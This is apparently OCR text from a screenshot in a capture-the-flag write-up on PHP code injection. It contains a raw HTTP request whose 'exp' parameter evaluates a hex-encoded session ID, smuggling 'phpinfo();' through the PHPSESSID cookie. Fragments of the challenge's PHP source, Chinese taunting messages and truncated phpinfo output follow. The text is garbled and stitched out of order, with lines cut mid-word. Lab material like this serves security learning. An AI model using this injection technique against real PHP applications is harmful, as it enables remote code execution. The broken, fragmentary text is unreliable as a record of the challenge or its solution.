 GET /test1.php?exp=
eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://127.0.0.1/test1.php?exp=var_dump(session_id(ses
sion_start()));
Cookie: PHPSESSID=706870696e666f28293b
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
}
else{
die("再好好想想！");
}
}
else{
die("还想读flag，臭弟弟！");
}
}
flag在哪里呢?
PHP Version 7.0.12
System Windows NT UF9N1X 10
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 201
Architecture x86
Configure Command cscript /nologo configure.j
sdk\oracle\x86\instantclie
sdk\oracle\x86\instantclie
with-mcrypt=static" "--with